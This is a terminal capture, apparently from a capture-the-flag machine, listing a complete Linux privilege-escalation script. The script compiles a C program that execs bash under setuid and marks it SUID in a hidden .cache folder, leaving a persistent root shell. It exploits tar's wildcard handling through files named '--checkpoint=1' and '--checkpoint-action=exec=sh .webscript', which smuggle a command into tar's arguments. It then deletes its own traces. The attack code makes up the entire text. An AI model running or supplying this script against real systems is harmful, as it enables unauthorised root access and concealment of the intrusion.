 spooky@anonymous-playground:/home/spooky$ cat .webscript
#!/bin/sh
# get current user uid / gid
CURR_UID="$(id -u)"
CURR_GID="$(id -g)"
# save file
cat > .cachefile.c << EOF
#include <stdio.h>
int main()
{
setuid($CURR_UID);
setgid($CURR_GID);
execl("/bin/bash", "-bash", NULL);
return 0;
}
EOF
# make folder where the payload will be saved
mkdir .cache
chmod 755 .cache
# compile & give SUID
gcc -w .cachefile.c -o .cache/.cachefile
chmod 4755 .cache/.cachefile
# clean up
rm -rf ./'--checkpoint=1'
rm -rf ./'--checkpoint-action=exec=sh .webscript'
rm -rf .webscript
rm -rf .cachefile.cspooky@anonymous-playground:/home/spooky$